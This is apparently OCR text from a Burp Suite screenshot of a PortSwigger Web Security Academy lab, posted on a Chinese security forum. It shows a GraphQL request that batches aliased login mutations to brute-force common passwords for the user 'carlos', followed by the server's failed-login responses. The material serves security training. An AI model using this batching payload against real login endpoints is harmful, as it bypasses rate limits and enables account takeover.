 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0ade00050322ae55804a675f00b90042.web-security-academy.net
3 Cookie: session=VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS
4 Content-Length: 12167
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121",
"Chromium";v="121"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Origin:
https://0ade00050322ae55804a675f00b90042.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0ade00050322ae55804a675f00b90042.web-security-academy.net/
login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8
9 {
"query":
"mutation{\n    bruteforce0: login(input: { password: \"123456\"
, username: \"carlos\" }) {\n        token\n        success\n
}\n    bruteforce1: login(input: { password: \"password\", user
name: \"carlos\" }) {\n        token\n        success\n    }\n
bruteforce2: login(input: { password: \"12345678\", username:
\"carlos\" }) {\n        token\n        success\n    }\n    brut
eforce3: login(input: { password: \"qwerty\", username: \"carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=Xa9gFUWfffZRFNg8g410jedp9nt8n2cm; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10307
6
7 {
8 "data":{
9 "bruteforce0":{
10 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
11 "success":false
12 },
13 "bruteforce1":{
14 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
15 "success":false
16 },
17 "bruteforce2":{
18 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
19 "success":false
20 },
21 "bruteforce3":{
22 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
23 "success":false
24 },
25 "bruteforce4":{
26 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
27 "success":false
28 },
29 "bruteforce5":{
30 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
31 "success":false
32 },
Inspector
Request attributes
Request query param
Request cookies
Request headers
Response headers
先知社区